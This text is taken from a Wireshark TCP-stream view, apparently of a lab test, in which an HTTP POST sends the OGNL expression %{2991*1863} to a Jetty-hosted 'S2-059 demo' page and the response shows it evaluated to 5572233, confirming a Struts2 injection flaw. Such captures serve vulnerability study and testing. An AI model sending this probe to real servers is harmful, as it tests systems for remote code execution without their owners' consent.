 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · tcpdump.pcap
POST / HTTP/1.1
Host: 192.168.70.4:8224
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.
0.0 Safari/537.36 Edg/131.0.2903.86
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
id=%25%7b2991%2a1863%7dHTTP/1.1 200 OK
Date: Sun, 30 Mar 2025 10:28:41 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node01ko3n66y27ez81ukwlk5f986pi0.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 253
Server: Jetty(9.4.31.v20200723)
<html>
<head>
    <title>S2-059 demo</title>
</head>
<body>
<a id="5572233" href="/.action;jsessionid=node01ko3n66y27ez81ukwlk5f986pi0.node0">your input id: %{2991*18
63}
    <br>has ben evaluated again in id attribute</a>
</body>
</html>
分组 10。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（814 bytes） Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助